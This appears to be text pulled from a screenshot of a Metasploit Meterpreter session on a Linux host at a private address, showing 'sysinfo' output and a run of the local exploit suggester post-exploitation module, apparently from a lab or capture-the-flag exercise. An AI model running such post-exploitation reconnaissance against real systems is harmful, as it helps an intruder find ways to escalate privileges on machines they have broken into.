 meterpreter > sysinfo
Computer     : 192.168.111.4
OS           : Ubuntu 18.04 (Linux 4.15.0-20-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.111.4 - Collecting local exploits for x64/linux...
[*] 192.168.111.4 - 39 exploit checks are being tried...
meterpreter > _